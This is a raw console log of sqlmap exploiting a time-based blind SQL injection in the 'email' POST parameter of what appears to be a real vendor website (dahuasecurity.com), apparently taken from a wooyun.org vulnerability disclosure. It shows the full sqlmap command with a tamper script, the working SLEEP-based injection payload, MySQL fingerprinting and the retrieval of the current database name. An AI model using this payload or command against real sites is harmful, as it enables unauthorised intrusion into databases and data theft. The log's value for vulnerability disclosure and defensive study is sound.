 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p email --no-cast --dbms m
ysql --current-db --tamper between.py
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:17:38
[11:17:38] [INFO] parsing HTTP request from '../sql.txt'
[11:17:38] [INFO] loading tamper script 'between'
[11:17:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Submit=Submit&company=Acunetix&email=ile' AND (SELECT * FROM (SELEC
T(SLEEP(5)))FjKw) AND 'GzwA'='GzwA&lidgen=1&name=rpfmuybp&phone=555-666-0606&sou
rce_from=Installer&subclass_id[]=1&title=Mr.
---
[11:17:38] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:17:38] [INFO] testing MySQL
[11:17:38] [INFO] confirming MySQL
[11:17:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[11:17:38] [INFO] fetching current database
[11:17:38] [INFO] resumed: new_dahua
current database: 'new_dahua'
[11:17:38] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.dahuasecurity.com'
www.wooyun.org